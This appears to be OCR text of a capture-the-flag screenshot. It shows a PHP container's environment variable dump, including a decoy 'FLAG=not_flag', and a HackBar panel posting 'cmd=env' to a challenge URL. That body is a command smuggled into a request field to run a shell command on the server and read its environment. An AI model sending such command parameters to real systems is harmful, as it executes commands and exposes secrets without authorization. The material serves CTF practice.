 PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi USER=www-data HOSTNAME=18f775bee98c
PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64 PHP_MD5= PHP_VERSION=7.3.22 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-7.3.22.tar.xz.asc
PHP_URL=https://www.php.net/distributions/php-7.3.22.tar.xz PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++
gcc libc-dev make pkgconf re2c PWD=/var/www/html PHP_SHA256=0e66606d3bdab5c2ae3f778136bfe8788e574913a3d8138695e54d98562f1fb5 FLAG=not_flag
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://6c95efef-a7ca-4c87-9676-6d1c1c238a3a.challenges.ctfer.com:8080/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=env
Name
Upgrade-Insecure-Requests
Value
1